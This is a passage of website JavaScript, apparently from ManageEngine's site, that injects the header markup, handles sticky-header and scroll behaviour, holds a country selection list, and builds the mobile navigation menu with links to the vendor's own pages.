d=m464.51,64.3h10.75v8.58c3.23-6.72,10.4-9.59,17.72-9.59,13.13,0,19.29,9.34,19.29,21.81v33.32h-10.75v-33.02c0-8.33-3.94-13.08-12.22-13.08-8.74,0-14.04,5.3-14.04,13.78v32.31h-10.75v-54.13Z /><path class=cls-1 d=m533.93,121.4c2.83,6.31,9.85,8.38,16.21,8.38,9.95,0,16.86-5.05,16.86-15.5v-7.98c-3.79,6.36-11.41,10.15-18.73,10.15-15.2,0-24.18-11.97-24.18-26.1s9.79-27.06,24.74-27.06c7.32,0,14.39,2.93,18.18,9.39v-8.38h10.65v50.29c0,16.46-12.37,23.68-27.77,23.68-10,0-19.84-3.03-24.44-13.13l8.48-3.74Zm33.38-32.01c0-9.95-5.5-17.62-16.01-17.62-11.06,0-16.26,8.48-16.26,18.63,0,9.14,6.01,17.57,15.7,17.57,10.7,0,16.56-8.33,16.56-18.58Z /><path class=cls-1 d=m597.25,42.23c3.58,0,6.67,2.78,6.67,6.51s-3.03,6.51-6.67,6.51-6.66-2.88-6.66-6.51,3.03-6.51,6.66-6.51Zm-5.2,22.22h10.65v53.98h-10.65v-53.98Z /><path class=cls-1 d=m619.11,64.3h10.75v8.58c3.23-6.72,10.4-9.59,17.72-9.59,13.13,0,19.29,9.34,19.29,21.81v33.32h-10.75v-33.02c0-8.33-3.94-13.08-12.22-13.08-8.74,0-14.04,5.3-14.04,13.78v32.31h-10.75v-54.13Z /><path class=cls-1 d=m728.72,106.31c-4.75,9.19-13.23,13.13-22.92,13.13-17.07,0-27.11-12.12-27.11-27.87s10.2-28.28,26.15-28.28c18.93,0,24.94,13.43,24.94,30.29h-40.14c0,9.95,5.3,17.52,15.65,17.52,6.61,0,11.66-3.13,14.54-8.58l8.89,3.79Zm-9.59-20.4c-.56-8.73-5.1-14.44-13.89-14.44s-14.09,6.31-15.3,14.44h29.18Z /></g></g></g></svg></a></div><div class="fr"> <nav> <div class="fr"> <ul class="header-nav clearfix"> <li class="nav-products prodrop navdrop"> <span data-navdrop="products">Products</span></li><li class="nav-solutions navdrop"> <span data-navdrop="solutions">Solutions</span></li><li class="nav-customers navdrop"> <span data-navdrop="company">Company</span></li><li class="nav-support navdrop"> <span data-navdrop="support">Support</span></li><li class="nav-community navdrop"> <span data-navdrop="events">Events</span></li></ul> </div></nav> </div><div class="download-btn c-button"><a href="https://www.manageengine.com/download.html?pos=MEhome&loc=MainMenu&cat=MEheaderCTA" class="c-ripple js-ripple" title="FREE DOWNLOADS"><span class="in-btn">Free Downloads</span></a></div><div class="search-btn"><img src="https://cdn.manageengine.com/images/search.svg" alt="search"></div><div class="menuIcon menu2ResBlk" id="MEmobile"> <span></span> <span></span> <span></span></div></div></div></div></header>';
document.getElementById("commonHeader").innerHTML = headercommon;
$(window).on('load', function(){
		$(".placeholder-layar1").css({display:"none"});
		$("body").removeClass("placeholder-visibile");
});
function newTopBand() {
    var e = $("#header-mainsec").offset().top;
    $(window).scroll(function() {
        $(this).scrollTop() >= e ? ($(".headerinner").addClass("fixed"), $("div[data-navshow]").addClass("fixed"), $(".melogo").addClass("logoDrop")) : ($(".headerinner").removeClass("fixed"), $("div[data-navshow]").removeClass("fixed"), $(".melogo").removeClass("logoDrop"))
    })
}
function GetParameterValues(e) {
    for (var t = window.location.href.slice(window.location.href.indexOf("?") + 1).split("&"), a = 0; a < t.length; a++) {
        var n = t[a].split("=");
        if (n[0] === e) return n[1]
    }
}
//document.getElementById("commonNLdivision") && (document.getElementById("commonNLdivision").innerHTML = commonNLdivision), $(document).on("click", ".eval-close", function() {
 $(document).on("click", ".eval-close", function() {
    $(".eval-popup").hide();
    $(".eval-popup-bg").hide();
    $(".pop-box").hide();
	$(".eval-popup-bg").remove();
}), $(window).resize(function() {
    var e = $(".events-sec").width();
    $(".events-sec .events-inner").css({
        width: e
    }), newTopBand()
}), $(document).mouseover(function() {
    $(".navAct").removeClass("navAct"), $("div[data-navshow]").removeClass("show");
}), $(window).width() > 1025 && $(window).scroll(function() {
    $(this).scrollTop() > $("#product-list").offset().top - 450 && $(".prod-list li").addClass("animate")
}), $(window).width() < 1025 && $(".prod-list li").addClass("animate");
$(".prod-list li").addClass("animate");
var meCountryListGDPR = '<option value="" name="-Select-" data-ipcode="-Select-">-Select Country-</option><option value="Afghanistan" name="Afghanistan" data-ipcode="AF">Afghanistan</option><option value="Aland Islands" name="Aland Islands" data-ipcode="AX">Aland Islands</option><option value="Albania" name="Albania" data-ipcode="AL">Albania</option><option value="Algeria" name="Algeria" data-ipcode="DZ">Algeria</option><option value="American Samoa" name="American Samoa" data-ipcode="AS">American Samoa</option><option value="Andorra" name="Andorra" data-ipcode="AD">Andorra</option><option value="Angola" name="Angola" data-ipcode="AO">Angola</option><option value="Anguilla" name="Anguilla" data-ipcode="AI">Anguilla</option><option value="Antarctica" name="Antarctica" data-ipcode="AQ">Antarctica</option><option value="Antigua and Barbuda" name="Antigua and Barbuda" data-ipcode="AG">Antigua and Barbuda</option><option value="Argentina" name="Argentina" data-ipcode="AR">Argentina</option><option value="Armenia" name="Armenia" data-ipcode="AM">Armenia</option><option value="Aruba" name="Aruba" data-ipcode="AW">Aruba</option><option value="Australia" name="Australia" data-ipcode="AU">Australia</option><option value="Austria" name="Austria" data-ipcode="AT">Austria</option><option value="Azerbaijan" name="Azerbaijan" data-ipcode="AZ">Azerbaijan</option><option value="Bahamas" name="Bahamas" data-ipcode="BS">Bahamas</option><option value="Bahrain" name="Bahrain" data-ipcode="BH">Bahrain</option><option value="Bangladesh" name="Bangladesh" data-ipcode="BD">Bangladesh</option><option value="Barbados" name="Barbados" data-ipcode="BB">Barbados</option><option value="Belarus" name="Belarus" data-ipcode="BY">Belarus</option><option value="Belgium" name="Belgium" data-ipcode="BE">Belgium</option><option value="Belize" name="Belize" data-ipcode="BZ">Belize</option><option value="Benin" name="Benin" data-ipcode="BJ">Benin</option><option value="Bermuda" name="Bermuda" data-ipcode="BM">Bermuda</option><option value="Bhutan" name="Bhutan" data-ipcode="BT">Bhutan</option><option value="Bolivia" name="Bolivia" data-ipcode="BO">Bolivia</option><option value="Bonaire, Sint Eustatius and Saba" name="Bonaire, Sint Eustatius and Saba" data-ipcode="BQ">Bonaire, Sint Eustatius and Saba</option><option value="Bosnia and Herzegovina" name="Bosnia and Herzegovina" data-ipcode="BA">Bosnia and Herzegovina</option><option value="Botswana" name="Botswana" data-ipcode="BW">Botswana</option><option value="Bouvet Island" name="Bouvet Island" data-ipcode="BV">Bouvet Island</option><option value="Brazil" name="Brazil" data-ipcode="BR">Brazil</option><option value="British Virgin Islands" name="British Virgin Islands" data-ipcode="VG">British Virgin Islands</option><option value="British Indian Ocean Territory" name="British Indian Ocean Territory" data-ipcode="IO">British Indian Ocean Territory</option><option value="Brunei Darussalam" name="Brunei Darussalam" data-ipcode="BN">Brunei Darussalam</option><option value="Bulgaria" name="Bulgaria" data-ipcode="BG">Bulgaria</option><option value="Burkina Faso" name="Burkina Faso" data-ipcode="BF">Burkina Faso</option><option value="Burundi" name="Burundi" data-ipcode="BI">Burundi</option><option value="Cabo Verde" name="Cabo Verde" data-ipcode="CV">Cabo Verde</option><option value="Cambodia" name="Cambodia" data-ipcode="KH">Cambodia</option><option value="Cameroon" name="Cameroon" data-ipcode="CM">Cameroon</option><option value="Canada" name="Canada" data-ipcode="CA">Canada</option><option value="Cayman Islands" name="Cayman Islands" data-ipcode="KY">Cayman Islands</option><option value="Central African Republic" name="Central African Republic" data-ipcode="CF">Central African Republic</option><option value="Chad" name="Chad" data-ipcode="TD">Chad</option><option value="Chile" name="Chile" data-ipcode="CL">Chile</option><option value="China" name="China" data-ipcode="CN">China</option><option value="Christmas Island" name="Christmas Island" data-ipcode="CX">Christmas Island</option><option value="Cocos" name="Cocos" data-ipcode="CC">Cocos</option><option value="Colombia" name="Colombia" data-ipcode="CO">Colombia</option><option value="Comoros" name="Comoros" data-ipcode="KM">Comoros</option><option value="Congo" name="Congo" data-ipcode="CG">Congo</option><option value="Congo, The Democratic Republic" name="Congo, The Democratic Republic" data-ipcode="CD">Congo, The Democratic Republic</option><option value="Cook Islands" name="Cook Islands" data-ipcode="CK">Cook Islands</option><option value="Costa Rica" name="Costa Rica" data-ipcode="CR">Costa Rica</option><option value="Cote d\'Ivoire" name="Cote d\'Ivoire" data-ipcode="CI">Cote d\'Ivoire</option><option value="Croatia" name="Croatia" data-ipcode="HR">Croatia</option><option value="Cuba" name="Cuba" data-ipcode="CU">Cuba</option><option value="Curacao" name="Curacao" data-ipcode="CW">Curacao</option><option value="Cyprus" name="Cyprus" data-ipcode="CY">Cyprus</option><option value="Czech Republic" name="Czech Republic" data-ipcode="CZ">Czech Republic</option><option value="Denmark" name="Denmark" data-ipcode="DK">Denmark</option><option value="Djibouti" name="Djibouti" data-ipcode="DJ">Djibouti</option><option value="Dominica" name="Dominica" data-ipcode="DM">Dominica</option><option value="Dominican Republic" name="Dominican Republic" data-ipcode="DO">Dominican Republic</option><option value="Ecuador" name="Ecuador" data-ipcode="EC">Ecuador</option><option value="Egypt" name="Egypt" data-ipcode="EG">Egypt</option><option value="El Salvador" name="El Salvador" data-ipcode="SV">El Salvador</option><option value="Equatorial Guinea" name="Equatorial Guinea" data-ipcode="GQ">Equatorial Guinea</option><option value="Eritrea" name="Eritrea" data-ipcode="ER">Eritrea</option><option value="Estonia" name="Estonia" data-ipcode="EE">Estonia</option><option value="Ethiopia" name="Ethiopia" data-ipcode="ET">Ethiopia</option><option value="Falkland Islands (Malvinas)" name="Falkland Islands (Malvinas)" data-ipcode="FK">Falkland Islands (Malvinas)</option><option value="Faroe Islands" name="Faroe Islands" data-ipcode="FO">Faroe Islands</option><option value="Fiji" name="Fiji" data-ipcode="FJ">Fiji</option><option value="Finland" name="Finland" data-ipcode="FI">Finland</option><option value="France" name="France" data-ipcode="FR">France</option><option value="French Guiana" name="French Guiana" data-ipcode="GF">French Guiana</option><option value="French Polynesia" name="French Polynesia" data-ipcode="PF">French Polynesia</option><option value="French Southern Territories" name="French Southern Territories" data-ipcode="TF">French Southern Territories</option><option value="Gabon" name="Gabon" data-ipcode="GA">Gabon</option><option value="Gambia" name="Gambia" data-ipcode="GM">Gambia</option><option value="Georgia" name="Georgia" data-ipcode="GE">Georgia</option><option value="Germany" name="Germany" data-ipcode="DE">Germany</option><option value="Ghana" name="Ghana" data-ipcode="GH">Ghana</option><option value="Gibraltar" name="Gibraltar" data-ipcode="GI">Gibraltar</option><option value="Greece" name="Greece" data-ipcode="GR">Greece</option><option value="Greenland" name="Greenland" data-ipcode="GL">Greenland</option><option value="Grenada" name="Grenada" data-ipcode="GD">Grenada</option><option value="Guadeloupe" name="Guadeloupe" data-ipcode="GP">Guadeloupe</option><option value="Guam" name="Guam" data-ipcode="GU">Guam</option><option value="Guatemala" name="Guatemala" data-ipcode="GT">Guatemala</option><option value="Guernsey" name="Guernsey" data-ipcode="GG">Guernsey</option><option value="Guinea" name="Guinea" data-ipcode="GN">Guinea</option><option value="Guinea-Bissau" name="Guinea-Bissau" data-ipcode="GW">Guinea-Bissau</option><option value="Guyana" name="Guyana" data-ipcode="GY">Guyana</option><option value="Haiti" name="Haiti" data-ipcode="HT">Haiti</option><option value="Heard Island and Mcdonald Islands" name="Heard Island and Mcdonald Islands" data-ipcode="HM">Heard Island and Mcdonald Islands</option><option value="Holy See" name="Holy See" data-ipcode="VA">Holy See</option><option value="Honduras" name="Honduras" data-ipcode="HN">Honduras</option><option value="Hong Kong / China" name="Hong Kong / China" data-ipcode="HK">Hong Kong / China</option><option value="Hungary" name="Hungary" data-ipcode="HU">Hungary</option><option value="Iceland" name="Iceland" data-ipcode="IS">Iceland</option><option value="India" name="India" data-ipcode="IN">India</option><option value="Indonesia" name="Indonesia" data-ipcode="ID">Indonesia</option><option value="Iran" name="Iran" data-ipcode="IR">Iran</option><option value="Iraq" name="Iraq" data-ipcode="IQ">Iraq</option><option value="Ireland" name="Ireland" data-ipcode="IE">Ireland</option><option value="Isle of Man" name="Isle of Man" data-ipcode="IM">Isle of Man</option><option value="Israel" name="Israel" data-ipcode="IL">Israel</option><option value="Italy" name="Italy" data-ipcode="IT">Italy</option><option value="Jamaica" name="Jamaica" data-ipcode="JM">Jamaica</option><option value="Japan" name="Japan" data-ipcode="JP">Japan</option><option value="Jersey" name="Jersey" data-ipcode="JE">Jersey</option><option value="Jordan" name="Jordan" data-ipcode="JO">Jordan</option><option value="Kazakhstan" name="Kazakhstan" data-ipcode="KZ">Kazakhstan</option><option value="Kenya" name="Kenya" data-ipcode="KE">Kenya</option><option value="Kiribati" name="Kiribati" data-ipcode="KI">Kiribati</option><option value="Korea, Democratic People\'s Republic" name="Korea, Democratic People\'s Republic" data-ipcode="KP">Korea, Democratic People\'s Republic</option><option value="Korea" name="Korea" data-ipcode="KR">Korea</option><option value="Kosovo" name="Kosovo" data-ipcode="XK">Kosovo</option><option value="Kuwait" name="Kuwait" data-ipcode="KW">Kuwait</option><option value="Kyrgyzstan" name="Kyrgyzstan" data-ipcode="KG">Kyrgyzstan</option><option value="Lao People\'s Democratic Republic" name="Lao People\'s Democratic Republic" data-ipcode="LA">Lao People\'s Democratic Republic</option><option value="Latvia" name="Latvia" data-ipcode="LV">Latvia</option><option value="Lebanon" name="Lebanon" data-ipcode="LB">Lebanon</option><option value="Lesotho" name="Lesotho" data-ipcode="LS">Lesotho</option><option value="Liberia" name="Liberia" data-ipcode="LR">Liberia</option><option value="Libya" name="Libya" data-ipcode="LY">Libya</option><option value="Liechtenstein" name="Liechtenstein" data-ipcode="LI">Liechtenstein</option><option value="Lithuania" name="Lithuania" data-ipcode="LT">Lithuania</option><option value="Luxembourg" name="Luxembourg" data-ipcode="LU">Luxembourg</option><option value="Macau/China" name="Macau/China" data-ipcode="MO">Macau/China</option><option value="Macedonia, The Former Yugoslav Republic" name="Macedonia, The Former Yugoslav Republic" data-ipcode="MK">Macedonia, The Former Yugoslav Republic</option><option value="Madagascar" name="Madagascar" data-ipcode="MG">Madagascar</option><option value="Malawi" name="Malawi" data-ipcode="MW">Malawi</option><option value="Malaysia" name="Malaysia" data-ipcode="MY">Malaysia</option><option value="Maldives" name="Maldives" data-ipcode="MV">Maldives</option><option value="Mali" name="Mali" data-ipcode="ML">Mali</option><option value="Malta" name="Malta" data-ipcode="MT">Malta</option><option value="Marshall Islands" name="Marshall Islands" data-ipcode="MH">Marshall Islands</option><option value="Martinique" name="Martinique" data-ipcode="MQ">Martinique</option><option value="Mauritania" name="Mauritania" data-ipcode="MR">Mauritania</option><option value="Mauritius" name="Mauritius" data-ipcode="MU">Mauritius</option><option value="Mayotte" name="Mayotte" data-ipcode="YT">Mayotte</option><option value="Mexico" name="Mexico" data-ipcode="MX">Mexico</option><option value="Micronesia, Federated States" name="Micronesia, Federated States" data-ipcode="FM">Micronesia, Federated States</option><option value="Moldova" name="Moldova" data-ipcode="MD">Moldova</option><option value="Monaco" name="Monaco" data-ipcode="MC">Monaco</option><option value="Mongolia" name="Mongolia" data-ipcode="MN">Mongolia</option><option value="Montenegro" name="Montenegro" data-ipcode="ME">Montenegro</option><option value="Montserrat" name="Montserrat" data-ipcode="MS">Montserrat</option><option value="Morocco" name="Morocco" data-ipcode="MA">Morocco</option><option value="Mozambique" name="Mozambique" data-ipcode="MZ">Mozambique</option><option value="Myanmar" name="Myanmar" data-ipcode="MM">Myanmar</option><option value="Namibia" name="Namibia" data-ipcode="NA">Namibia</option><option value="Nauru" name="Nauru" data-ipcode="NR">Nauru</option><option value="Nepal" name="Nepal" data-ipcode="NP">Nepal</option><option value="Netherlands" name="Netherlands" data-ipcode="NL">Netherlands</option><option value="Netherlands Antilles" name="Netherlands Antilles" data-ipcode="AN">Netherlands Antilles</option><option value="New Caledonia" name="New Caledonia" data-ipcode="NC">New Caledonia</option><option value="New Zealand" name="New Zealand" data-ipcode="NZ">New Zealand</option><option value="Nicaragua" name="Nicaragua" data-ipcode="NI">Nicaragua</option><option value="Niger" name="Niger" data-ipcode="NE">Niger</option><option value="Nigeria" name="Nigeria" data-ipcode="NG">Nigeria</option><option value="Niue" name="Niue" data-ipcode="NU">Niue</option><option value="Norfolk Island" name="Norfolk Island" data-ipcode="NF">Norfolk Island</option><option value="North Macedonia" name="North Macedonia" data-ipcode="MK">North Macedonia</option><option value="Northern Mariana Islands" name="Northern Mariana Islands" data-ipcode="MP">Northern Mariana Islands</option><option value="Norway" name="Norway" data-ipcode="NO">Norway</option><option value="Oman" name="Oman" data-ipcode="OM">Oman</option><option value="Pakistan" name="Pakistan" data-ipcode="PK">Pakistan</option><option value="Palau" name="Palau" data-ipcode="PW">Palau</option><option value="Palestine" name="Palestine" data-ipcode="PS">Palestine</option><option value="Panama" name="Panama" data-ipcode="PA">Panama</option><option value="Papua New Guinea" name="Papua New Guinea" data-ipcode="PG">Papua New Guinea</option><option value="Paraguay" name="Paraguay" data-ipcode="PY">Paraguay</option><option value="Peru" name="Peru" data-ipcode="PE">Peru</option><option value="Philippines" name="Philippines" data-ipcode="PH">Philippines</option><option value="Pitcairn" name="Pitcairn" data-ipcode="PN">Pitcairn</option><option value="Poland" name="Poland" data-ipcode="PL">Poland</option><option value="Portugal" name="Portugal" data-ipcode="PT">Portugal</option><option value="Puerto Rico" name="Puerto Rico" data-ipcode="PR">Puerto Rico</option><option value="Qatar" name="Qatar" data-ipcode="QA">Qatar</option><option value="Reunion" name="Reunion" data-ipcode="RE">Reunion</option><option value="Romania" name="Romania" data-ipcode="RO">Romania</option><option value="Russian Federation" name="Russian Federation" data-ipcode="RU">Russian Federation</option><option value="Rwanda" name="Rwanda" data-ipcode="RW">Rwanda</option><option value="Saint Barthelemy" name="Saint Barthelemy" data-ipcode="BL">Saint Barthelemy</option><option value="Saint Helena, Ascension and Tristan Da Cunha" name="Saint Helena, Ascension and Tristan Da Cunha" data-ipcode="SH">Saint Helena, Ascension and Tristan Da Cunha</option><option value="Saint Kitts and Nevis" name="Saint Kitts and Nevis" data-ipcode="KN">Saint Kitts and Nevis</option><option value="Saint Lucia" name="Saint Lucia" data-ipcode="LC">Saint Lucia</option><option value="Saint Martin" name="Saint Martin" data-ipcode="MF">Saint Martin</option><option value="Saint Pierre and Miquelon" name="Saint Pierre and Miquelon" data-ipcode="PM">Saint Pierre and Miquelon</option><option value="Saint Vincent and the Grenadines" name="Saint Vincent and the Grenadines" data-ipcode="VC">Saint Vincent and the Grenadines</option><option value="Samoa" name="Samoa" data-ipcode="WS">Samoa</option><option value="San Marino" name="San Marino" data-ipcode="SM">San Marino</option><option value="Sao Tome and Principe" name="Sao Tome and Principe" data-ipcode="ST">Sao Tome and Principe</option><option value="Saudi Arabia" name="Saudi Arabia" data-ipcode="SA">Saudi Arabia</option><option value="Senegal" name="Senegal" data-ipcode="SN">Senegal</option><option value="Serbia" name="Serbia" data-ipcode="RS">Serbia</option><option value="Seychelles" name="Seychelles" data-ipcode="SC">Seychelles</option><option value="Sierra Leone" name="Sierra Leone" data-ipcode="SL">Sierra Leone</option><option value="Singapore" name="Singapore" data-ipcode="SG">Singapore</option><option value="Sint Maarten" name="Sint Maarten" data-ipcode="SX">Sint Maarten</option><option value="Slovakia" name="Slovakia" data-ipcode="SK">Slovakia</option><option value="Slovenia" name="Slovenia" data-ipcode="SI">Slovenia</option><option value="Solomon Islands" name="Solomon Islands" data-ipcode="SB">Solomon Islands</option><option value="Somalia" name="Somalia" data-ipcode="SO">Somalia</option><option value="South Africa" name="South Africa" data-ipcode="ZA">South Africa</option><option value="South Georgia and The South Sandwich Islands" name="South Georgia and The South Sandwich Islands" data-ipcode="GS">South Georgia and The South Sandwich Islands</option><option value="South Sudan" name="South Sudan" data-ipcode="SS">South Sudan</option><option value="Spain" name="Spain" data-ipcode="ES">Spain</option><option value="Sri Lanka" name="Sri Lanka" data-ipcode="LK">Sri Lanka</option><option value="Sudan" name="Sudan" data-ipcode="SD">Sudan</option><option value="Suriname" name="Suriname" data-ipcode="SR">Suriname</option><option value="Svalbard and Jan Mayen" name="Svalbard and Jan Mayen" data-ipcode="SJ">Svalbard and Jan Mayen</option><option value="Swaziland" name="Swaziland" data-ipcode="SZ">Swaziland</option><option value="Sweden" name="Sweden" data-ipcode="SE">Sweden</option><option value="Switzerland" name="Switzerland" data-ipcode="CH">Switzerland</option><option value="Syrian Arab Republic" name="Syrian Arab Republic" data-ipcode="SY">Syrian Arab Republic</option><option value="Taiwan/China" name="Taiwan/China" data-ipcode="TW">Taiwan/China</option><option value="Tajikistan" name="Tajikistan" data-ipcode="TJ">Tajikistan</option><option value="Tanzania" name="Tanzania" data-ipcode="TZ">Tanzania</option><option value="Thailand" name="Thailand" data-ipcode="TH">Thailand</option><option value="Timor-Leste" name="Timor-Leste" data-ipcode="TL">Timor-Leste</option><option value="Togo" name="Togo" data-ipcode="TG">Togo</option><option value="Tokelau" name="Tokelau" data-ipcode="TK">Tokelau</option><option value="Tonga" name="Tonga" data-ipcode="TO">Tonga</option><option value="Trinidad and Tobago" name="Trinidad and Tobago" data-ipcode="TT">Trinidad and Tobago</option><option value="Tunisia" name="Tunisia" data-ipcode="TN">Tunisia</option><option value="Turkey" name="Turkey" data-ipcode="TR">Turkey</option><option value="Turkmenistan" name="Turkmenistan" data-ipcode="TM">Turkmenistan</option><option value="Turks and Caicos Islands" name="Turks and Caicos Islands" data-ipcode="TC">Turks and Caicos Islands</option><option value="Tuvalu" name="Tuvalu" data-ipcode="TV">Tuvalu</option><option value="Uganda" name="Uganda" data-ipcode="UG">Uganda</option><option value="Ukraine" name="Ukraine" data-ipcode="UA">Ukraine</option><option value="United Arab Emirates" name="United Arab Emirates" data-ipcode="AE">United Arab Emirates</option><option value="United Kingdom" name="United Kingdom" data-ipcode="GB" data-ipcode="UK">United Kingdom</option><option value="US Virgin Islands" name="US Virgin Islands" data-ipcode="VI">US Virgin Islands</option><option value="United States" name="United States" data-ipcode="US">United States</option><option value="United States Minor Outlying Islands" name="United States Minor Outlying Islands" data-ipcode="UM">United States Minor Outlying Islands</option><option value="Uruguay" name="Uruguay" data-ipcode="UY">Uruguay</option><option value="U.S. Virgin Islands" name="U.S. Virgin Islands" data-ipcode="VI">U.S. Virgin Islands</option><option value="Uzbekistan" name="Uzbekistan" data-ipcode="UZ">Uzbekistan</option><option value="Vanuatu" name="Vanuatu" data-ipcode="VU">Vanuatu</option><option value="Venezuela" name="Venezuela" data-ipcode="VE">Venezuela</option><option value="Vietnam" name="Vietnam" data-ipcode="VN">Vietnam</option><option value="Wallis and Futuna" name="Wallis and Futuna" data-ipcode="WF">Wallis and Futuna</option><option value="Western Sahara" name="Western Sahara" data-ipcode="EH">Western Sahara</option><option value="Yemen" name="Yemen" data-ipcode="YE">Yemen</option><option value="Zambia" name="Zambia" data-ipcode="ZM">Zambia</option><option value="Zimbabwe" name="Zimbabwe" data-ipcode="ZW">Zimbabwe</option>';
$(document).ready(function() {
    var e, t = $(window).height();
    function o() {
        return 1 == e && c.find(p)
    }
    function r() {
        var e = $(window).width() / 4 + 5;
        $("ul.slider, .bvideo-blk iframe, ul.slider li").height(e)
    }
    setTimeout(function() {
        newTopBand()
    }, 200), $("#MEmobile").click(function() {
		if ($(".search-btn").hasClass("acts")) {
			$("#search-result-input").slideUp();
			$(".search-btn").removeClass("acts");
		}
		if ($("body").hasClass("bodyoverflow")) {
			$("#MEmobPanel").slideUp();
			$("body").removeClass("bodyoverflow");
		} else {
			var MEindusCont = $('.solutions .industries-menu > ul').html();
			var MEitauditCont = $('.solutions .it-industries-menu > ul').html();
			var MEsolCont = $('.solutions .solution-secs > ul').html();
			var MEsupContHeader = $('[data-navdrop="support"]').html();
			var MEsupCont = $('.support ul').html();
			var MEcomanyPanel = $('.company ul').html();
			var MEcommunityPanel = $('.events ul').html();
			$("#MEdropPanel").html('<ul><li id="MEmobListPrd"><span>Products</span><ul><li><div id="MEbackPanel">< Back</div></li></ul></li><li id="MEmobListSup"><span class="salesiqmenu" data-salesiqval="Key solutions">Key solutions</span><ul><li><div id="MEbackPanel">< Back</div></li>' + MEsolCont + '</ul></li><li id="MEmobListSupi"><span class="salesiqmenu" data-salesiqval="Industry solutions">Industry solutions</span><ul><li><div id="MEbackPanel">< Back</div></li>' + MEindusCont + '</ul></li><li id="MEmobListSupo"><span class="salesiqmenu" data-salesiqval="IT audit and compliance solutions">IT audit and compliance solutions</span><ul><li><div id="MEbackPanel">< Back</div></li>' + MEitauditCont + '</ul></li><li id="MEmobListCompany"><span>Company</span><ul><li><div id="MEbackPanel">< Back</div></li>' + MEcomanyPanel + '</ul></li><li id="MEmobListSups"><span>' + MEsupContHeader + '</span><ul><li><div id="MEbackPanel">< Back</div></li>' + MEsupCont + '</ul></li><li id="MEmobListCompanyE"><span>Events</span><ul><li><div id="MEbackPanel">< Back</div></li>' + MEcommunityPanel + '</ul></li><li id="free-trial" class="clearfix"> <a href="https://www.manageengine.com/download.html?pos=MEhome&loc=MainMenu&cat=MEHeader">Free Downloads</a>' + "</li></ul>");
			$("#product-nav > li").each(function () {
				var MEprdContName = $(this).find("h3").html();
				var MEprdContNameOnly = MEprdContName.split("<span>")[0];
				$("#MEdropPanel #MEmobListPrd > ul").append("<li> <span class='MEmobprodDrop salesiqmenu' data-salesiqval='"+MEprdContNameOnly+"'>" + MEprdContName + "</span>" + "</li>");
			});
			$("#MEmobListPrd ul li:nth-child(2) span").click(function () {
				document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&loc=ProdMenu&cat=servicemgmt#section1";
			});
			$("#MEmobListPrd ul li:nth-child(3) span").click(function () {
				document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&loc=ProdMenu&cat=IAM#section2";
			});
			$("#MEmobListPrd ul li:nth-child(4) span").click(function () {
				document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&loc=ProdMenu&cat=SIEM#section3";
			});
			$("#MEmobListPrd ul li:nth-child(5) span").click(function () {
				document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&loc=ProdMenu&cat=UEMS#section4";
			});
			$("#MEmobListPrd ul li:nth-child(6) span").click(function () {
				document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&loc=ProdMenu&cat=ITOM#section5";
			});
			$("#MEmobListPrd ul li:nth-child(7) span").click(function () {
	              document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&cat=analytics&loc=mob#section6";
	         });
	         $("#MEmobListPrd ul li:nth-child(8) span").click(function () {
	              document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&cat=appcreator&loc=mob#section7";
	          });
	           $("#MEmobListPrd ul li:nth-child(9) span").click(function () {
	              document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&cat=cloud&loc=mob#free-tools";
	            });
	            $("#MEmobListPrd ul li:nth-child(10) span").click(function () {
	              document.location.href = "https://www.manageengine.com/products.html?pos=MEhome&cat=msp&loc=mob#msp-solutions";
	            });
			$("#MEmobListSups > ul > li.tab-active > a").text("Knowledge base");
			$("#MEmobListSups > ul > li.tab-active > a").attr("href", "https://www.manageengine.com/knowledge-base.html?pos=MEhome&loc=MainMenu&cat=support");
			$("#MEmobListSups > ul > li.tab-active").after('<li><a href="https://www.manageengine.com/products/white-papers.html?pos=MEhome&loc=MainMenu&cat=support">White papers</a></li><li><a href="https://www.manageengine.com/productdocument.html?pos=MEhome&loc=MainMenu&cat=support">Product documentation</a></li><li><a href="https://www.manageengine.com/configurator?pos=MEhome&loc=MainMenu&cat=support">System requirements</a></li><li><a href="https://www.manageengine.com/servicepack.html?pos=MEhome&loc=MainMenu&cat=support">Service packs</a></li>');
			$("#MEmobListCompany > ul > li:nth-child(4) > a").attr("href", "https://www.manageengine.com/customers.html?pos=MEhome&loc=MainMenu&cat=Company");
			$("#MEmobListCompany > ul > li:nth-child(5) > a").attr("href", "https://www.manageengine.com/inthepress.html?pos=MEhome&loc=MainMenu&cat=Company");
			$("#MEmobListCompany > ul > li:nth-child(6) > a").attr("href", "https://www.manageengine.com/schedule-briefing.html?pos=MEhome&loc=MainMenu&cat=Company");
			$("#MEmobListCompany > ul > li:nth-child(7) > a").attr("href", "https://insights.manageengine.com/?pos=MEhome&loc=MainMenu&cate=Company");
			$("#MEmobListCompany > ul > li:nth-child(7) > a").attr("target", "_blank");
			$("#MEmobListCompany > ul > li:nth-child(8) > a").attr("href", "https://www.manageengine.com/me-academy/index.html?pos=MEhome&loc=MainMenu&cat=Company");
			$("#MEmobListCompany > ul > li:nth-child(9) > a").attr("href", "https://blogs.manageengine.com/?pos=MEhome&loc=MainMenu&cat=Company");
			$("#MEmobListCompany > ul > li:nth-child(9) > a").attr("target", "_blank");
            $("#MEmobListCompany > ul > li:nth-child(9)").after('<li class="links"> <a href="https://www.manageengine.com/case-studies.html?pos=MEhome&loc=MainMenu&cat=Company"><h3>Case studies</h3></a></li><li class="links"> <a href="https://www.manageengine.com/video-lounge.html?videoID=IqmVHmj23ag&videoproduct=ManageEngine&pos=MEhome&loc=MainMenu&cat=Company"><h3>Video testimonials</h3></a></li>');
			$("#MEmobListPrd ul li ul").prepend('<li><div id="MEbackPanel">< Back</div></li>');
			$("#MEmobListPrd ul").prepend('<li class="breadcrumbs"><span class="MEmob-noClick mail-list" id="MEbackPanels">Products</span>' + '</li>');
        $("#MEmobListPrd > ul").append('<li id="all-product" class="clearfix"> <a href="https://www.manageengine.com/products.html?pos=MEhome&loc=SolMenu&cat=ViewAllProducts">View all Products</a></li>');
        $("#MEmobListSup ul").prepend('<li class="breadcrumbs"><span class="MEmob-noClick mail-list" id="MEbackPanels">Key solutions</span>' + '</li>');
